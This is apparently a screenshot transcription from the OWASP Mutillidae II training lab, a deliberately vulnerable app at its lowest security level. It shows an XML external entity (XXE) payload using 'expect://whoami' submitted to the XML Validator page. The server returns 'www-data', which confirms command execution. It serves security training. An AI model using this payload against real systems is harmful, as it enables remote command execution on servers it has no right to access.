 Mutillidae - Ubuntu 14.04 LTS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
Tr
09:46
http://loc...idator.php ×
localhost/mutillidae-2.7.10/index.php?page=xml-validator.php
Search
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.10 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
XML Validator
Back
HELP
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://whoami" >]>
<somexml><message>&xxe;</message></somexml>
1
Validate XML
2
XML Submitted
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [<!ELEMENT foo ANY > <!ENTITY xxe SYSTEM
"expect://whoami" >]> <somexml><message>&xxe;</message></somexml>
Text Content Parsed From XML
www-data
3
Browser: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:47.0) Gecko/20100101 Firefox/47.0
PHP Version: 5.5.9-1ubuntu4.29
Right Ctrl